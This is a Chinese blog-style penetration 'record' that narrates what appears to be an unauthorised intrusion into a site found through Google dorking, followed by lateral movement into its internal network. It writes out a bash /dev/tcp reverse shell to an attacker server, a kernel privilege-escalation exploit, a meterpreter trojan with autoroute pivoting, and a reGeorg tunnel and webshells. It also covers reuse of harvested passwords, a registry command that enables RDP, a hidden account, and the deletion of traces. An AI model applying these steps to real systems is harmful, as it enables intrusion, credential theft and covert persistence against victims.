记一次渗透测试实战记录

0x01 突破边界拿下shell



周末在家闲着没事突然就想搞事情了,然后使用Google hack语法输入批量搜索可能存在上传点的网站,试了好几个最后找到一个可利用的上传点。

inurl:xxx.xxx.xxx/upload

注:涉及敏感信息,图片仅供参考,具体内容自行填充。

0x02 反弹shell&提权



Linux下需要把shell反弹出来以方便我们操作,但是目标主机上既没有nc也没有python,查询相关资料后尝试了一下利用bash弹shell。



需要一台公网服务器,使用命令bash -i >& /dev/tcp/your ip/1234 0>&1,公网服务器使用命令nc -lvp 1234监听1234端口。





现在shell已经反弹出来了,使用id命令查看当前权限,发现仅为Apache,使用-uname -a 查看内核版本,发现服务器内核版本为2.6.31.5-127.fc12.1686。

在exploit-db中搜索此版本的相关漏洞,经过多次尝试,发现了下面这个exp来提升权限。

Linux Kernel 2.6.36-rc8 - 'RDS Protocol' Local Privilege Escalation

然而问题又来了,目标主机上没有gcc,怎么办?只能撞撞运气尝试在本地编译好,再传到目标主机上去执行。

本地编译好exp后传到目标主机TMP路径下,执行命令 chmod 777 a 赋予exp执行权限,然后执行 ./a 获取到root权限。

0x03 横向渗透撸内网



发现目标主机有内网环境,个人比较喜欢用msf,于是生成了个msf木马上传执行获取到一个meterpreter shell。

这里需要注意的是生成木马时LHOST填你的服务器公网ip,设置msf监听时LHOST需要填你服务器的内网ip。



meterpreter shell执行run autoroute -s 10.1.1.0/24添加路由扫内网445,发现一台内网机器存在ms17010,但是session弹不回来,尴尬。



变换思路在边界服务器上寻找有价值的可利用信息,最后发现了几个password.txt和一个批量更新密码的脚本,找到一个长得像管理员的密码,这里不得不说一下在内网渗透中信息收集的重要性,这个密码简直太给力了。

因为是内网,所以得用代理工具把本机代理进去,这里我用的是reGeorg-master,上传tunnel.nosocket.php到网站目录下,配合Proxifier进行全局代理(Linux下用proxychains)。用这个密码登录上了受害主机的ssh,ssh都拿到了,接下来把该删掉的东西都删掉。





扫描内网机器10.1.1.17发现开了ftp,用上面那个密码登录进去了,就是这么巧。然后ftp传马,先传了一个大马。结果发现PHP版本太老了,然后上了个小马,菜刀连接,直接system权限。

发现没开3389,使用命令

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

一键开启远程桌面,建立隐藏账户,成功连入远程桌面。

0x04 写在后面的话

第一次从外网渗透到内网,盯了三天终于撸下一台,感觉这个内网还有的撸,有时间再继续搞。